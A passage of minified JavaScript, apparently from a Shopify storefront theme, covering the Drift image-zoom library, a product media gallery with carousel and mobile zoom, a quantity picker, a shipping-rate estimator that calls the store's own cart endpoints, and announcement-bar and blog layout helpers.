                    return i && t.push("".concat(i, "-").concat(e)), t
                }
            }, {
                key: "_buildElement", value: function () {
                    this.el = document.createElement("div"), K(this.el, this._buildClasses("zoom-pane"));
                    var e = document.createElement("div");
                    K(e, this._buildClasses("zoom-pane-loader")), this.el.appendChild(e), this.imgEl = document.createElement("img"), this.el.appendChild(this.imgEl)
                }
            }, {
                key: "_setImageURL", value: function (e) {
                    this.imgEl.setAttribute("src", e)
                }
            }, {
                key: "_setImageSize", value: function (e, t) {
                    this.imgEl.style.width = "".concat(e * this.settings.zoomFactor, "px"), this.imgEl.style.height = "".concat(t * this.settings.zoomFactor, "px")
                }
            }, {
                key: "setPosition", value: function (e, t, i) {
                    var n = this.imgEl.offsetWidth, s = this.imgEl.offsetHeight, o = this.el.offsetWidth,
                        a = this.el.offsetHeight, r = o / 2 - n * e, l = a / 2 - s * t, c = o - n, h = a - s, d = c > 0,
                        u = h > 0, p = d ? c / 2 : 0, f = u ? h / 2 : 0, m = d ? c / 2 : c, v = u ? h / 2 : h;
                    if (this.el.parentElement === this.settings.inlineContainer) {
                        var g = window.pageXOffset, y = window.pageYOffset,
                            b = i.left + e * i.width - o / 2 + this.settings.inlineOffsetX + g,
                            w = i.top + t * i.height - a / 2 + this.settings.inlineOffsetY + y;
                        this.settings.containInline && (b < i.left + g ? b = i.left + g : b + o > i.left + i.width + g && (b = i.left + i.width - o + g), w < i.top + y ? w = i.top + y : w + a > i.top + i.height + y && (w = i.top + i.height - a + y)), this.el.style.left = "".concat(b, "px"), this.el.style.top = "".concat(w, "px")
                    }
                    this.settings.showWhitespaceAtEdges || (r > p ? r = p : r < m && (r = m), l > f ? l = f : l < v && (l = v)), this.imgEl.style.transform = "translate(".concat(r, "px, ").concat(l, "px)"), this.imgEl.style.webkitTransform = "translate(".concat(r, "px, ").concat(l, "px)")
                }
            }, {
                key: "_removeListenersAndResetClasses", value: function () {
                    this.el.removeEventListener("animationend", this._completeShow, !1), this.el.removeEventListener("animationend", this._completeHide, !1), this.el.removeEventListener("webkitAnimationEnd", this._completeShow, !1), this.el.removeEventListener("webkitAnimationEnd", this._completeHide, !1), Q(this.el, this.openClasses), Q(this.el, this.closingClasses)
                }
            }, {
                key: "show", value: function (e, t, i) {
                    this._removeListenersAndResetClasses(), this.isShowing = !0, K(this.el, this.openClasses), this.imgEl.getAttribute("src") != e && (K(this.el, this.loadingClasses), this.imgEl.addEventListener("load", this._handleLoad, !1), this._setImageURL(e)), this._setImageSize(t, i), this._isInline ? this._showInline() : this._showInContainer(), ea && (this.el.addEventListener("animationend", this._completeShow, !1), this.el.addEventListener("webkitAnimationEnd", this._completeShow, !1), K(this.el, this.openingClasses))
                }
            }, {
                key: "_showInline", value: function () {
                    this.settings.inlineContainer.appendChild(this.el), K(this.el, this.inlineClasses)
                }
            }, {
                key: "_showInContainer", value: function () {
                    this.settings.container.appendChild(this.el)
                }
            }, {
                key: "hide", value: function () {
                    this._removeListenersAndResetClasses(), this.isShowing = !1, ea ? (this.el.addEventListener("animationend", this._completeHide, !1), this.el.addEventListener("webkitAnimationEnd", this._completeHide, !1), K(this.el, this.closingClasses)) : (Q(this.el, this.openClasses), Q(this.el, this.inlineClasses))
                }
            }, {
                key: "_completeShow", value: function () {
                    this.el.removeEventListener("animationend", this._completeShow, !1), this.el.removeEventListener("webkitAnimationEnd", this._completeShow, !1), Q(this.el, this.openingClasses)
                }
            }, {
                key: "_completeHide", value: function () {
                    this.el.removeEventListener("animationend", this._completeHide, !1), this.el.removeEventListener("webkitAnimationEnd", this._completeHide, !1), Q(this.el, this.openClasses), Q(this.el, this.closingClasses), Q(this.el, this.inlineClasses), this.el.setAttribute("style", ""), this.el.parentElement === this.settings.container ? this.settings.container.removeChild(this.el) : this.el.parentElement === this.settings.inlineContainer && this.settings.inlineContainer.removeChild(this.el)
                }
            }, {
                key: "_handleLoad", value: function () {
                    this.imgEl.removeEventListener("load", this._handleLoad, !1), Q(this.el, this.loadingClasses)
                }
            }, {
                key: "_isInline", get: function () {
                    var e = this.settings.inline;
                    return !0 === e || "number" == typeof e && window.innerWidth <= e
                }
            },], es(e.prototype, t), i && es(e, i), n
        }();

    function el(e, t) {
        for (var i = 0; i < t.length; i++) {
            var n = t[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
        }
    }

    var ec = function () {
        var e, t, i;

        function n(e) {
            var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
            if (function (e, t) {
                if (!(e instanceof t)) throw TypeError("Cannot call a class as a function")
            }(this, n), this.VERSION = "1.4.0", this.triggerEl = e, this.destroy = this.destroy.bind(this), !G(this.triggerEl)) throw TypeError("`new Drift` requires a DOM element as its first argument.");
            var i = t.namespace || null, s = t.showWhitespaceAtEdges || !1, o = t.containInline || !1,
                a = t.inlineOffsetX || 0, r = t.inlineOffsetY || 0, l = t.inlineContainer || document.body,
                c = t.sourceAttribute || "data-zoom", h = t.zoomFactor || 3,
                d = void 0 === t.paneContainer ? document.body : t.paneContainer, u = t.inlinePane || 375,
                p = !("handleTouch" in t) || !!t.handleTouch, f = t.onShow || null, m = t.onHide || null,
                v = !("injectBaseStyles" in t) || !!t.injectBaseStyles, g = t.hoverDelay || 0, y = t.touchDelay || 0,
                b = t.hoverBoundingBox || !1, w = t.touchBoundingBox || !1, k = t.boundingBoxContainer || document.body;
            if (!0 !== u && !G(d)) throw TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");
            if (!G(l)) throw TypeError("`inlineContainer` must be a DOM element");
            this.settings = {
                namespace: i,
                showWhitespaceAtEdges: s,
                containInline: o,
                inlineOffsetX: a,
                inlineOffsetY: r,
                inlineContainer: l,
                sourceAttribute: c,
                zoomFactor: h,
                paneContainer: d,
                inlinePane: u,
                handleTouch: p,
                onShow: f,
                onHide: m,
                injectBaseStyles: v,
                hoverDelay: g,
                touchDelay: y,
                hoverBoundingBox: b,
                touchBoundingBox: w,
                boundingBoxContainer: k
            }, this.settings.injectBaseStyles && function () {
                if (!document.querySelector(".drift-base-styles")) {
                    var e = document.createElement("style");
                    e.type = "text/css", e.classList.add("drift-base-styles"), e.appendChild(document.createTextNode(".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}"));
                    var t = document.head;
                    t.insertBefore(e, t.firstChild)
                }
            }(), this._buildZoomPane(), this._buildTrigger()
        }

        return e = n, t = [{
            key: "_buildZoomPane", value: function () {
                this.zoomPane = new er({
                    container: this.settings.paneContainer,
                    zoomFactor: this.settings.zoomFactor,
                    showWhitespaceAtEdges: this.settings.showWhitespaceAtEdges,
                    containInline: this.settings.containInline,
                    inline: this.settings.inlinePane,
                    namespace: this.settings.namespace,
                    inlineOffsetX: this.settings.inlineOffsetX,
                    inlineOffsetY: this.settings.inlineOffsetY,
                    inlineContainer: this.settings.inlineContainer
                })
            }
        }, {
            key: "_buildTrigger", value: function () {
                this.trigger = new en({
                    el: this.triggerEl,
                    zoomPane: this.zoomPane,
                    handleTouch: this.settings.handleTouch,
                    onShow: this.settings.onShow,
                    onHide: this.settings.onHide,
                    sourceAttribute: this.settings.sourceAttribute,
                    hoverDelay: this.settings.hoverDelay,
                    touchDelay: this.settings.touchDelay,
                    hoverBoundingBox: this.settings.hoverBoundingBox,
                    touchBoundingBox: this.settings.touchBoundingBox,
                    namespace: this.settings.namespace,
                    zoomFactor: this.settings.zoomFactor,
                    boundingBoxContainer: this.settings.boundingBoxContainer
                })
            }
        }, {
            key: "setZoomImageURL", value: function (e) {
                this.zoomPane._setImageURL(e)
            }
        }, {
            key: "disable", value: function () {
                this.trigger.enabled = !1
            }
        }, {
            key: "enable", value: function () {
                this.trigger.enabled = !0
            }
        }, {
            key: "destroy", value: function () {
                this.trigger._hide(), this.trigger._unbindEvents()
            }
        }, {
            key: "isShowing", get: function () {
                return this.zoomPane.isShowing
            }
        }, {
            key: "zoomFactor", get: function () {
                return this.settings.zoomFactor
            }, set: function (e) {
                this.settings.zoomFactor = e, this.zoomPane.settings.zoomFactor = e, this.trigger.settings.zoomFactor = e, this.boundingBox.settings.zoomFactor = e
            }
        },], el(e.prototype, t), i && el(e, i), n
    }();
    Object.defineProperty(ec.prototype, "isShowing", {
        get: function () {
            return this.isShowing
        }
    }), Object.defineProperty(ec.prototype, "zoomFactor", {
        get: function () {
            return this.zoomFactor
        }, set: function (e) {
            this.zoomFactor = e
        }
    }), ec.prototype.setZoomImageURL = ec.prototype.setZoomImageURL, ec.prototype.disable = ec.prototype.disable, ec.prototype.enable = ec.prototype.enable, ec.prototype.destroy = ec.prototype.destroy;
    var eh, ed, eu = function () {
            function e(i, n) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.viewInSpaceElement = this.element.querySelector("[data-shopify-xr]"), this.options = n, this.media = {}, this.previouslySelectedMedia = null, this._createCarousel(), this._createZoom(), this._attachListeners()
            }

            return n(e, [{
                key: "destroy", value: function () {
                    for (var e in this.flickityInstance && this.flickityInstance.destroy(), this.media) this.media.hasOwnProperty(e) && this.media[e].destroy()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("model:played", this._disableDrag.bind(this)), this.delegateElement.on("video:played", this._disableDrag.bind(this)), this.delegateElement.on("model:paused", this._enableDrag.bind(this)), this.delegateElement.on("video:paused", this._enableDrag.bind(this)), this.options.enableImageZoom && (window.addEventListener("resize", this._handleZoomForMediaQuery.bind(this)), this.delegateElement.on("click", ".product-gallery__image", this._openMobileZoom.bind(this)), this.delegateElement.on("click", ".pswp__button", this._doPswpAction.bind(this)))
                }
            }, {
                key: "variantHasChanged", value: function (e) {
                    var t = this, i = !1;
                    v.mutate(function () {
                        t.productGalleryCellsElements.forEach(function (n, s) {
                            if (n.hasAttribute("data-group-name")) {
                                var o = n.getAttribute("data-group-name");
                                t.options.productOptions.forEach(function (i, a) {
                                    i.toLowerCase() === o && (e["option".concat(a + 1)].toLowerCase() === n.getAttribute("data-group-value") || e.featured_media && e.featured_media.id === parseInt(n.getAttribute("data-media-id")) ? (n.classList.remove("is-filtered"), t.productThumbnailsCellsElements[s].classList.remove("is-filtered")) : (n.classList.add("is-filtered"), t.productThumbnailsCellsElements[s].classList.add("is-filtered")))
                                }), i = !0
                            }
                        }), i && (t.flickityInstance.deactivate(), t.flickityInstance.activate()), f.matchesBreakpoint("lap-and-up") && t.element.querySelectorAll(".product-gallery__carousel-item").forEach(function (e) {
                            e.classList.remove("product-gallery__carousel-item--hidden")
                        }), e && e.featured_media && t.flickityInstance.selectCell('[data-media-id="'.concat(e.featured_media.id, '"]'))
                    })
                }
            }, {
                key: "_createCarousel", value: function () {
                    var e = this;
                    if (this.productGalleryElement = this.element.querySelector(".product-gallery__carousel"), this.productGalleryCellsElements = this.productGalleryElement ? this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item") : [], this.productGalleryElement && (this.productGalleryCellsElements.forEach(function (t) {
                        switch (t.getAttribute("data-media-type")) {
                            case"external_video":
                            case"video":
                                e.media[t.getAttribute("data-media-id")] = new z(t, e.options.enableVideoLooping);
                                break;
                            case"model":
                                e.media[t.getAttribute("data-media-id")] = new I(t)
                        }
                    }), parseInt(this.productGalleryElement.getAttribute("data-media-count")) > 1)) {
                        var t = [].slice.call(this.productGalleryCellsElements).filter(function (e) {
                            return !e.classList.contains("is-filtered")
                        }), i = 0;
                        t.forEach(function (t, n) {
                            t.getAttribute("data-media-id") === e.productGalleryElement.getAttribute("data-initial-media-id") && (i = n)
                        });
                        var n = t[i];
                        n.classList.add("is-selected"), this.productGalleryElement.style.height = "".concat(n.clientHeight, "px"), this.flickityInstance = new X(this.productGalleryElement, {
                            accessibility: !1,
                            prevNextButtons: !1,
                            pageDots: !1,
                            adaptiveHeight: !0,
                            draggable: !f.matchesBreakpoint("supports-hover"),
                            fade: "fade" === this.options.galleryTransitionEffect,
                            cellSelector: ".product-gallery__carousel-item:not(.is-filtered)",
                            initialIndex: i,
                            on: {
                                ready: function () {
                                    setTimeout(function () {
                                        e.productGalleryElement.style.height = null
                                    }, 1e3)
                                }
                            }
                        })
                    }
                    this.productThumbnailsListElement = this.element.querySelector(".product-gallery__thumbnail-list"), this.delegateElement.on("click", ".product-gallery__thumbnail", this._onThumbnailClicked.bind(this)), this.productThumbnailsListElement && this.flickityInstance && (this.productThumbnailsCellsElements = this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"), this.flickityInstance.on("select", this._onGallerySlideChanged.bind(this)), "fade" === this.options.galleryTransitionEffect ? this.flickityInstance.on("select", this._onGallerySlideSettled.bind(this)) : this.flickityInstance.on("settle", this._onGallerySlideSettled.bind(this)), this._onGallerySlideChanged(!1), this._onGallerySlideSettled())
                }
            }, {
                key: "_createZoom", value: function () {
                    var e = this;
                    if (this.options.enableImageZoom && f.matchesBreakpoint("lap-and-up")) {
                        this.driftObjects = [];
                        var t = this.element.querySelector(".product__zoom-wrapper");
                        this.element.querySelectorAll(".product-gallery__image").forEach(function (i) {
                            e.driftObjects.push(new ec(i, {
                                containInline: "outside" === e.options.zoomEffect,
                                inlinePane: window.innerWidth < 1024 || "outside" !== e.options.zoomEffect,
                                hoverBoundingBox: "outside" === e.options.zoomEffect,
                                handleTouch: !1,
                                inlineOffsetY: window.innerWidth < 1024 ? -85 : 0,
                                paneContainer: t
                            }))
                        })
                    }
                }
            }, {
                key: "_openMobileZoom", value: function () {
                    var e = this, t = this.element.querySelector(".pswp");
                    if (t && f.matchesBreakpoint("pocket")) {
                        var i = this.element.querySelectorAll('.product-gallery__carousel-item:not(.is-filtered)[data-media-type="image"]'),
                            n = 0, s = [];
                        i.forEach(function (e, t) {
                            var i = e.querySelector(".product-gallery__image");
                            s.push({
                                src: i.getAttribute("data-zoom"),
                                w: parseInt(i.getAttribute("data-zoom-width")),
                                h: parseInt(i.getAttribute("data-zoom-width")) * (i.height / i.width),
                                msrc: i.currentSrc
                            }), e.classList.contains("is-selected") && (n = t)
                        }), this.photoSwipeInstance = new j(t, !1, s, {
                            index: n,
                            closeOnVerticalDrag: !1,
                            closeOnScroll: !1,
                            history: !1,
                            showHideOpacity: !0,
                            pinchToClose: !1,
                            maxSpreadZoom: 1,
                            showAnimationDuration: !1,
                            allowPanToNext: !1
                        }), this.photoSwipeInstance.listen("destroy", function () {
                            e.photoSwipeInstance = null
                        }), this.photoSwipeInstance.listen("beforeChange", function () {
                            var t = e.element.querySelector(".pswp__pagination-current"),
                                i = e.element.querySelector(".pswp__pagination-count");
                            t.textContent = e.photoSwipeInstance.getCurrentIndex() + 1, i.textContent = e.photoSwipeInstance.options.getNumItemsFn()
                        }), this.photoSwipeInstance.init()
                    }
                }
            }, {
                key: "_doPswpAction", value: function (e, t) {
                    this.photoSwipeInstance && (t.classList.contains("pswp__button--close") ? this.photoSwipeInstance.close() : t.classList.contains("pswp__button--arrow--left") ? this.photoSwipeInstance.prev() : t.classList.contains("pswp__button--arrow--right") && this.photoSwipeInstance.next())
                }
            }, {
                key: "_handleZoomForMediaQuery", value: function () {
                    f.matchesBreakpoint("lap-and-up") && this.photoSwipeInstance && (this.photoSwipeInstance.close(), this.photoSwipeInstance = null)
                }
            }, {
                key: "_onGallerySlideChanged", value: function () {
                    var e = this, t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0], i = null,
                        n = null;
                    if (this.productThumbnailsCellsElements.forEach(function (t) {
                        t.classList.contains("is-nav-selected") && (i = t), t.getAttribute("data-media-id") === e.flickityInstance.selectedElement.getAttribute("data-media-id") && (n = t)
                    }), i.classList.remove("is-nav-selected"), n.classList.add("is-nav-selected"), f.matchesBreakpoint("pocket")) {
                        var s = n.offsetLeft - (this.productThumbnailsListElement.parentNode.clientWidth - n.clientWidth) / 2;
                        this.productThumbnailsListElement.parentNode.scrollTo({left: s, behavior: t ? "smooth" : "auto"})
                    } else {
                        var o = n.offsetTop - (this.productThumbnailsListElement.clientHeight - n.clientHeight) / 2;
                        this.productThumbnailsListElement.scrollTo({top: o, behavior: t ? "smooth" : "auto"})
                    }
                }
            }, {
                key: "_onGallerySlideSettled", value: function () {
                    this._handleMedia(this.flickityInstance.selectedElement), f.matchesBreakpoint("lap-and-up") && this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function (e) {
                        e.classList.add("product-gallery__carousel-item--hidden")
                    })
                }
            }, {
                key: "_onThumbnailClicked", value: function (e, t) {
                    e.preventDefault(), this.flickityInstance && (this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"), '"]')), f.matchesBreakpoint("lap-and-up") && this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function (e) {
                        e.classList.remove("product-gallery__carousel-item--hidden")
                    }))
                }
            }, {
                key: "_disableDrag", value: function () {
                    this.flickityInstance.options.draggable = !1, this.flickityInstance.updateDraggable()
                }
            }, {
                key: "_enableDrag", value: function () {
                    this.flickityInstance.options.draggable = !f.matchesBreakpoint("supports-hover"), this.flickityInstance.updateDraggable()
                }
            }, {
                key: "_handleMedia", value: function (e) {
                    var t = null === this.previouslySelectedMedia;
                    if (this.previouslySelectedMedia && this.previouslySelectedMedia !== e) {
                        switch (this.previouslySelectedMedia.getAttribute("data-media-type")) {
                            case"video":
                            case"external_video":
                            case"model":
                                this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()
                        }
                        "model" === this.previouslySelectedMedia.getAttribute("data-media-type") && this.viewInSpaceElement && this.viewInSpaceElement.setAttribute("data-shopify-model3d-id", this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))
                    }
                    switch (e.getAttribute("data-media-type")) {
                        case"video":
                        case"external_video":
                        case"model":
                            this.media[e.getAttribute("data-media-id")].hasBeenSelected(t), this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");
                            break;
                        case"image":
                            this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")
                    }
                    "model" === e.getAttribute("data-media-type") && this.viewInSpaceElement && this.viewInSpaceElement.setAttribute("data-shopify-model3d-id", e.getAttribute("data-media-id")), this.previouslySelectedMedia = e
                }
            },]), e
        }(), ep = function () {
            function e(i) {
                t(this, e), i && (this.element = i, this.inputElement = this.element.querySelector('[name="quantity"]'), this.delegateElement = new d(this.element), this._attachListeners())
            }

            return n(e, [{
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="decrease-picker-quantity"]', this._onDecrease.bind(this)), this.delegateElement.on("click", '[data-action="increase-picker-quantity"]', this._onIncrease.bind(this)), this.delegateElement.on("keyup", this._onInputValueChanged.bind(this)), this.delegateElement.on("focusout", this._onInputFocusOut.bind(this))
                }
            }, {
                key: "_onDecrease", value: function () {
                    this.inputElement.value = Math.max(1, parseInt(this.inputElement.value) - 1)
                }
            }, {
                key: "_onIncrease", value: function () {
                    this.inputElement.value = parseInt(this.inputElement.value) + 1
                }
            }, {
                key: "_onInputValueChanged", value: function (e) {
                    var t = e.target.value;
                    "" !== t && isNaN(t) && (e.target.value = Math.max(1, parseInt(t) || 1))
                }
            }, {
                key: "_onInputFocusOut", value: function (e) {
                    e.target.value = Math.max(1, parseInt(e.target.value) || 1)
                }
            },]), e
        }(), ef = function () {
            function e(i, n) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = n, this.countrySelector = new p(this.element.querySelector('[name="country"]'), this.element.querySelector('[name="province"]')), this._attachListeners()
            }

            return n(e, [{
                key: "destroy", value: function () {
                    this.delegateElement.off("click"), this.countrySelector.destroy()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="estimate-shipping"]', this._fetchRates.bind(this))
                }
            }, {
                key: "_fetchRates", value: function () {
                    document.dispatchEvent(new CustomEvent("theme:loading:start")), this.options.singleProduct ? this._fetchRatesForProduct() : this._fetchRatesForCart()
                }
            }, {
                key: "_fetchRatesForCart", value: function () {
                    var e = this, t = this.element.querySelector('[name="country"]').value,
                        i = this.element.querySelector('[name="province"]').value,
                        n = this.element.querySelector('[name="zip"]').value;
                    fetch("".concat(window.routes.cartUrl, "/shipping_rates.json?shipping_address[zip]=").concat(n, "&shipping_address[country]=").concat(t, "&shipping_address[province]=").concat(i), {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (t) {
                        document.dispatchEvent(new CustomEvent("theme:loading:end")), t.json().then(function (i) {
                            e._formatResults(t.ok, i)
                        })
                    })
                }
            }, {
                key: "_fetchRatesForProduct", value: function () {
                    var e = this, t = this._getCookie("cart"),
                        i = "temp-cart-cookie___" + Date.now() + parseInt(1e3 * Math.random()),
                        n = "fake-cart-cookie___" + Date.now() + parseInt(1e3 * Math.random());
                    if (t || (this._updateCartCookie(i), t = this._getCookie("cart")), !(t.length < 32)) {
                        this._updateCartCookie(n);
                        var s = document.querySelector('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(s)),
                            credentials: "same-origin",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"},
                            method: "POST"
                        }).then(function (i) {
                            i.json().then(function () {
                                var i = e.element.querySelector('[name="country"]').value,
                                    n = e.element.querySelector('[name="province"]').value,
                                    s = e.element.querySelector('[name="zip"]').value;
                                fetch("".concat(window.routes.cartUrl, "/shipping_rates.json?shipping_address[zip]=").concat(s, "&shipping_address[country]=").concat(i, "&shipping_address[province]=").concat(n), {
                                    credentials: "same-origin",
                                    method: "GET"
                                }).then(function (i) {
                                    document.dispatchEvent(new CustomEvent("theme:loading:end")), i.json().then(function (t) {
                                        e._formatResults(i.ok, t)
                                    }), e._updateCartCookie(t)
                                }).catch(function () {
                                    e._updateCartCookie(t)
                                })
                            }).catch(function () {
                                e._updateCartCookie(t), document.dispatchEvent(new CustomEvent("theme:loading:end"))
                            })
                        })
                    }
                }
            }, {
                key: "_formatResults", value: function (e, t) {
                    var i = this.element.querySelector(".shipping-estimator__results");
                    if (i.innerHTML = "", e) {
                        var n = t.shipping_rates;
                        if (0 === n.length) i.innerHTML = "<p>".concat(window.languages.shippingEstimatorNoResults, "</p>"); else {
                            1 === n.length ? i.innerHTML = "<p>".concat(window.languages.shippingEstimatorOneResult, "</p>") : i.innerHTML = "<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("{{count}}", n.length), "</p>");
                            var s = "";
                            n.forEach(function (e) {
                                s += "<li>".concat(e.name, ": ").concat(A.formatMoney(e.price, window.theme.moneyFormat), "</li>")
                            }), i.innerHTML += "<ul>".concat(s, "</ul>")
                        }
                    } else {
                        i.innerHTML = "<p>".concat(window.languages.shippingEstimatorErrors, "</p>");
                        var o = "";
                        Object.keys(t).forEach(function (e) {
                            o += '<li class="alert__list-item">'.concat(e, " ").concat(t[e], "</li>")
                        }), i.innerHTML += "<ul>".concat(o, "</ul>")
                    }
                    i.style.display = "block"
                }
            }, {
                key: "_getCookie", value: function (e) {
                    var t = "; ".concat(document.cookie).split("; " + e + "=");
                    if (2 === t.length) return t.pop().split(";").shift()
                }
            }, {
                key: "_updateCartCookie", value: function (e) {
                    var t = new Date;
                    t.setTime(t.getTime() + 12096e5), document.cookie = "cart=".concat(e, "; expires=").concat(t.toUTCString(), "; path=/")
                }
            },]), e
        }(), em = function () {
            function e(i) {
                var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                t(this, e), this.id = i, this.delegateRoot = new d(document.documentElement), this.isOpen = !1, this.togglerElement = document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id, '"]')), this.onSelect = n.onValueSelect || function () {
                }, this._attachListeners()
            }

            return n(e, [{
                key: "destroy", value: function () {
                    this.delegateRoot.off()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateRoot.on("click", '[data-action="open-value-picker"][aria-controls="'.concat(this.id, '"]'), this._toggle.bind(this)), this.delegateRoot.on("click", '[data-action="close-value-picker"][aria-controls="'.concat(this.id, '"]'), this._toggle.bind(this)), this.delegateRoot.on("click", "#".concat(this.id, ' [data-action="select-value"]'), this._selectValue.bind(this)), this.delegateRoot.on("click", this._detectOutsideClick.bind(this), !0), this.delegateRoot.on("focusout", "#".concat(this.id), this._onFocusOut.bind(this))
                }
            }, {
                key: "_toggle", value: function (e) {
                    this.isOpen ? this._close(e) : this._open(e)
                }
            }, {
                key: "_open", value: function () {
                    document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id, '"]')).setAttribute("aria-expanded", "true"), document.getElementById(this.id).setAttribute("aria-hidden", "false"), f.matchesBreakpoint("phone") && (document.querySelector(".shopify-section__header").style.zIndex = "3"), this.isOpen = !0, document.body.classList.add("no-mobile-scroll")
                }
            }, {
                key: "_close", value: function () {
                    document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id, '"]')).setAttribute("aria-expanded", "false"), document.getElementById(this.id).setAttribute("aria-hidden", "true"), document.querySelector(".shopify-section__header").style.zIndex = "", this.isOpen = !1, document.body.classList.remove("no-mobile-scroll")
                }
            }, {
                key: "_selectValue", value: function (e, t) {
                    this.onSelect(t.getAttribute("data-value")), this._close()
                }
            }, {
                key: "_onFocusOut", value: function (e) {
                    document.getElementById(this.id).contains(e.relatedTarget) || this._close()
                }
            }, {
                key: "_detectOutsideClick", value: function (e) {
                    this.isOpen && this.togglerElement !== e.target && !this.togglerElement.contains(e.target) && !e.target.closest(".value-picker__inner") && this.isOpen && this._close(e)
                }
            },]), e
        }(), ev = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function (e) {
                    new p(e.querySelector('[name="address[country]"]'), e.querySelector('[name="address[province]"]'))
                }), this.pageSelector = new em("account-selector")
            }

            return n(e, [{
                key: "_onUnload", value: function () {
                    this.pageSelector.destroy()
                }
            },]), e
        }(), eg = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.isOpen = !1, this.options.showNewsletter ? document.documentElement.style.setProperty("--announcement-bar-button-width", this.element.querySelector(".announcement-bar__button").clientWidth + "px") : document.documentElement.style.removeProperty("--announcement-bar-button-width"), this._attachListeners()
            }

            return n(e, [{
                key: "onSelect", value: function () {
                    this.options.showNewsletter && !this.isOpen && this._toggleNewsletter()
                }
            }, {
                key: "onDeselect", value: function () {
                    this.options.showNewsletter && this.isOpen && this._toggleNewsletter()
                }
            }, {
                key: "onUnload", value: function () {
                    this.domDelegate.off()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.domDelegate.on("click", '[data-action="toggle-newsletter"]', this._toggleNewsletter.bind(this)), this.domDelegate.on("keyup", this._handleKey.bind(this))
                }
            }, {
                key: "_toggleNewsletter", value: function () {
                    var e = this.element.querySelector(".announcement-bar__button"),
                        t = this.element.querySelector(".announcement-bar__newsletter");
                    "false" === e.getAttribute("aria-expanded") ? (e.setAttribute("aria-expanded", "true"), t.setAttribute("aria-hidden", "false"), a.slideDown(t, function () {
                        w.trapFocus(t, "announcement-bar")
                    })) : (e.setAttribute("aria-expanded", "false"), t.setAttribute("aria-hidden", "true"), a.slideUp(t), w.removeTrapFocus(t, "announcement-bar")), this.isOpen = !this.isOpen
                }
            }, {
                key: "_handleKey", value: function (e) {
                    "Escape" === e.key && this.isOpen && this._toggleNewsletter()
                }
            },]), e
        }(), ey = function () {
            function e(i) {
                if (t(this, e), this.element = i, this.blogTagSelector = new em("blog-tag-selector"), Shopify.designMode) {
                    var n = this.element.querySelector(".page__header");
                    n && (document.querySelector(".blog-container").previousElementSibling.remove(), document.querySelector(".blog-container").insertAdjacentElement("beforebegin", n))
                }
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.blogTagSelector.destroy()
                }
            },]), e
        }(), eb = function e(i) {
            if (t(this, e), this.element = i, Shopify.designMode) {
                var n = this.element.querySelector(".page__header");
                n && (document.querySelector(".blog-container").previousElementSibling.remove(), document.querySelector(".blog-container").insertAdjacentElement("beforebegin", n))
            }
        }, e8 = function () {
            function e(i) {
                t(this, e), this.element = i, Shopify.designMode && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), "blog" === window.theme.pageType && this._fixItemsPerRow()
            }

            return n(e, [{
                key: "_fixItemsPerRow", value: function () {
                    0 === this.element.querySelectorAll(".blog-sidebar__item").length ? (document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"), document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function (e) {
                        e.classList.contains("1/2--lap-and-up") && (e.classList.remove("1/2--lap-and-up"), e.classList.add("1/3--lap-and-up"))
                    })) : (document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"), document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function (e) {
                        e.classList.contains("1/3--lap-and-up") && (e.classList.remove("1/3--lap-and-up"), e.classList.add("1/2--lap-and-up"))
                    }))
                }
            },]), e
        }(), e$ = function () {
            function e(i) {
                var n = this;
